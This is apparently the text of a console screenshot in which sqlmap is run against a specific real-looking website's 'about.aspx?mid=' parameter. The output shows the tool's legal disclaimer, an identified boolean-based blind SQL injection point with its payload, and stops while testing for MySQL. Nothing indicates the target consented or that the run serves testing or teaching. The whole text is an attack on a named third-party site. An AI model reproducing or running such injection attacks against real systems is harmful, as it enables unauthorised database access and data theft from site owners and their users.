 sqlmap.py
E:\Users\ghost\Desktop\sqlmap>sqlmap.py -u "http://www.pailifood.com/about.aspx?
mid=33"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:25:28
[12:25:28] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: mid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mid=33) AND 6092=6092 AND (1712=1712
---
[12:25:32] [INFO] testing MySQL